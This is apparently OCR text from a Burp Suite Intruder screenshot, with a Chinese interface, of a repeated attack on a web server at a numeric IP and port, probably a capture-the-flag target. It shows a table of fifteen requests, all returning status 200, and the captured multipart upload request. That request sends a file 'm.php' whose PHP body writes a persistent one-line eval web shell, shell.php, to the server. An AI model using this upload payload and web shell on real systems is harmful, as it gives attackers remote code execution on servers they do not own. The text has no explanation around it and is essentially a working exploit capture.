 3. Intruder attack of http://61.147.171.35:61163
攻击
保存
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
20 null 200 52 203
21 null 200 58 203
22 null 200 49 203
23 null 200 65 203
24 null 200 206 203
25 null 200 57 203
26 null 200 48 203
27 null 200 48 203
28 null 200 47 203
29 null 200 50 203
30 null 200 57 203
31 null 200 55 203
32 null 200 41 203
33 null 200 61 203
34 null 200 97 203
请求 响应
美化 Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://61.147.171.35:61163/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryduaHBMe1KE6D6uiG
16 Content-Disposition: form-data; name="file"; filename="m.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen("shell.php","w"),'<?php @eval($_POST["shell"]);?>'); ?>
20 ------WebKitFormBoundaryduaHBMe1KE6D6uiG--
21